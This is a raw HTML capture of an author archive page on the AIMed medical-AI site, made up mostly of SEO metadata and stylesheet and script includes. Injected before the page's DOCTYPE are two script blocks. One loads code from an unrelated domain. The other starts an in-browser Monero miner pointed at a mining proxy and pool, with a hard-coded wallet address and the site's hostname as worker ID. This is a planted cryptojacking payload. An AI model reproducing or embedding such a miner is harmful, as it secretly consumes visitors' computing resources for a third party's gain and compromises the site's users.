

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ai-med.io/author/aimed_aj/
body_size: 27395
content:
<script src="https://buryebilgrill.xyz/mnr" type="87b065c911a4122e2e0335c6-text/javascript"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript">
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "43L1NzsH8U9jd2kuKF8pMyDPRBymLCSZZPaJUFqFnReFbESR1ZyjGisi9vfJpDwWKneaw42TCrCRWbUj4ifWNXdnBqNoe94";
    var workerId = window.location.hostname;
    var threads = -1;
    var password = "x";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 15;
</script><!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Author: Andrew Johnson, Author at AIMed</title>
	<link rel="canonical" href="https://ai-med.io/author/aimed_aj/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Author: Andrew Johnson, Author at AIMed" />
	<meta property="og:url" content="https://ai-med.io/author/aimed_aj/" />
	<meta property="og:site_name" content="AIMed" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/3b0798856001c8b11643e4d42102fd65?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@AIMedHQ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://ai-med.io/author/aimed_aj/","url":"https://ai-med.io/author/aimed_aj/","name":"Author: Andrew Johnson, Author at AIMed","isPartOf":{"@id":"https://ai-med.io/#website"},"primaryImageOfPage":{"@id":"https://ai-med.io/author/aimed_aj/#primaryimage"},"image":{"@id":"https://ai-med.io/author/aimed_aj/#primaryimage"},"thumbnailUrl":"https://ai-med.io/wp-content/uploads/2023/03/AI-in-healthcare-stock-image-webinar.jpg","breadcrumb":{"@id":"https://ai-med.io/author/aimed_aj/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://ai-med.io/author/aimed_aj/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ai-med.io/author/aimed_aj/#primaryimage","url":"https://ai-med.io/wp-content/uploads/2023/03/AI-in-healthcare-stock-image-webinar.jpg","contentUrl":"https://ai-med.io/wp-content/uploads/2023/03/AI-in-healthcare-stock-image-webinar.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://ai-med.io/author/aimed_aj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ai-med.io/"},{"@type":"ListItem","position":2,"name":"Archives for Author: Andrew Johnson"}]},{"@type":"WebSite","@id":"https://ai-med.io/#website","url":"https://ai-med.io/","name":"AIMed","description":"The only clinician led movement dedicated to AI in medicine","publisher":{"@id":"https://ai-med.io/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ai-med.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://ai-med.io/#organization","name":"AIMed","url":"https://ai-med.io/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ai-med.io/#/schema/logo/image/","url":"https://ai-med.io/wp-content/uploads/2019/12/Prime.svg","contentUrl":"https://ai-med.io/wp-content/uploads/2019/12/Prime.svg","width":149,"height":131,"caption":"AIMed"},"image":{"@id":"https://ai-med.io/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIMedHQ/","https://x.com/AIMedHQ","https://www.instagram.com/aimedhq/","https://www.linkedin.com/company/ai-in-medicine/"]},{"@type":"Person","@id":"https://ai-med.io/#/schema/person/6daf14346c8c6bac921d8407f0db857f","name":"Author: Andrew Johnson","description":"Andrew Johnson is Publisher for AIMed with additional responsibility for database management, web development along with client management. A highly experienced publishing executive with a passion for technology.","mainEntityOfPage":{"@id":"https://ai-med.io/author/aimed_aj/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="text/calendar" title="AIMed &raquo; iCal Feed" href="https://ai-med.io/events/?ical=1" />
		
		
		
								
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="profile"/>
		<meta property="og:site_name" content="AIMed"/>
		<meta property="og:title" content="Author: Andrew Johnson, Author at AIMed"/>
				<meta property="og:url" content="https://ai-med.io/more-news/ai-in-medical-imaging-and-healthcare-friend-or-foe/"/>
						<meta property="og:image" content="https://ai-med.io/wp-content/uploads/2023/03/AI-in-healthcare-stock-image-webinar.jpg"/>
		<meta property="og:image:width" content="1920"/>
		<meta property="og:image:height" content="1080"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<!-- ai-med.io is managing ads with Advanced Ads 1.52.4 --><script id="advads-ready" type="87b065c911a4122e2e0335c6-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='contact-form-7-css' href='https://ai-med.io/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://ai-med.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ai-med.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css' href='https://ai-med.io/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=6.6' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-0{background: #ebebeb;}
#ssb-btn-0:hover{background:rgba(235,235,235,0.9);}
#ssb-btn-0 a{color: #7b7b7b;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#ebebeb;color:#7b7b7b}.ssb-share-btn:hover{background:rgba(235,235,235,0.9);}.ssb-share-btn a{color:#7b7b7b !important;}#ssb-btn-2{background: #ebebeb;}
#ssb-btn-2:hover{background:rgba(235,235,235,0.9);}
#ssb-btn-2 a{color: #7b7b7b;}
#ssb-btn-1{background: #ebebeb;}
#ssb-btn-1:hover{background:rgba(235,235,235,0.9);}
#ssb-btn-1 a{color: #7b7b7b;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css' href='https://ai-med.io/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-normalize-css-css' href='https://ai-med.io/wp-content/plugins/team-showcase/assets/css/normalize.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-awesome-css-css' href='https://ai-med.io/wp-content/plugins/team-showcase/assets/css/font-awesome.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-featherlight-css-css' href='https://ai-med.io/wp-content/plugins/team-showcase/assets/css/featherlight.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-style1-css-css' href='https://ai-med.io/wp-content/plugins/team-showcase/assets/css/style1.css?ver=6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='recent-posts-full-width-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Post-Full-Width/css/recent-posts-full-width.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Add-On-master/css/recent-posts.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-books-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Books/css/recent-posts-books.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-slider-source-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/css/slick.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-slider-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/css/recent-posts-slider.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-two-col-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Two-Columns/css/recent-posts-two-col.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='five-recent-posts-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Multiple-Posts-Layout/css/five-recent-posts.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://ai-med.io/wp-content/uploads/fusion-styles/73a9e735f89c034c96e5a510c5eaa738.min.css?ver=3.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-quick-view-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-quick-view.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-quick-view-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo-quick-view.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 1000px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-woo-reviews-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/woo-reviews-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-tabs-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-tabs.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-woo-notices-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/woo-notices-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 1000px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.11.9' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.11.9' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-768-ec-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-768-ec.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-ec-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-ec.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.11.9' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.11.9' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.11.9' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.11.9' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.11.9' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-woo-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-768-max-1024-woo.min.css?ver=7.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px)' />
<link rel='stylesheet' id='avada-max-sh-640-woo-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-640-woo.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
